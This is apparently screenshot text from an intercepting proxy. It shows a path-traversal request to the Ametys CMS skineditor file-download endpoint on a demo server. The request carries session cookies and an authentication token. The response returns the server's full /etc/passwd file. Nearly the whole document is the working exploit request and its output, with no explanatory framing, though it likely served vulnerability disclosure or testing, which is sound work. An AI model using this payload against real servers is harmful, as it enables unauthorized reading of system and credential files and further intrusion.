 Send
Cancel
<
>
Request
Pretty Raw Hex
\n
1 GET /cms/plugins/skineditor/file/download?path=
../../../../../../../../../../../../../../../../etc/passwd&skinName=demo HTTP/1.1
2 Host: demo.ametys.org
3 Cookie: JSESSIONID=3F87581AEF2EC304640A09D7094D98EE; AmetysAuthentication=
YW1ldHlzX2RlbW9fdXNlcnMjd2VibWFzdGVyI05ycnY0RlVPeXgwcENOVEk; tarteaucitron=
!gajs=false!matomocloud=false!googlemaps=false!gagenda=false!sharethis=false!dailymotion=f
alse!youtube=false!youtubeplaylist=false; JSESSIONID=DC788DBC176BFB0787DA25FC2C93CE63;
_pk_id.2.afd3=4f757134bce0bed6.1754326045.; _ga_2VTM1RYFX8=
GS2.1.s1754331048$o1$g1$t1754331054$j54$l0$h0; JSESSIONID-Ametys=
719D9B1BA49FE4046DFB966F28FBB385
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://demo.ametys.org/cms/www/index.html
9 Dnt: 1
10 Sec-Gpc: 1
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Priority: u=0, i
17 Te: trailers
18 Connection: keep-alive
19
20
Response
Pretty Raw Hex Render
\n
navigation-override=(), payment=(), picture-in-picture=(), publickey-credentials-get=(),
screen-wake-lock=(), usb=(), web-share=(), xr-spatial-tracking=()
9 X-Cocoon-Version: 2.1.13
10 Content-Disposition: attachment; filename="passwd"
11 Content-Length: 2247
12 Cache-Control: max-age=1
13 Expires: Tue, 05 Aug 2025 11:39:03 GMT
14 Keep-Alive: timeout=5, max=100
15 Connection: Keep-Alive
16 Content-Language: fr
17
18 root:x:0:0:root:/root:/bin/bash
19 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
20 bin:x:2:2:bin:/bin:/usr/sbin/nologin
21 sys:x:3:3:sys:/dev:/usr/sbin/nologin
22 sync:x:4:65534:sync:/bin:/bin/sync
23 games:x:5:60:games:/usr/games:/usr/sbin/nologin
24 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
25 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
26 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
27 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
28 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
29 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
30 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
31 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
32 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
33 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
34 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
35 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
36 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
37 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
38 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
39 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
40 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
41 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
42 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
43 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
44 sshd:x:109:65534::/run/sshd:/usr/sbin/nologin
45 landscape:x:110:115::/var/lib/landscape:/usr/sbin/nologin
46 pollinate:x:111:1::/var/cache/pollinate:/bin/false
47 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin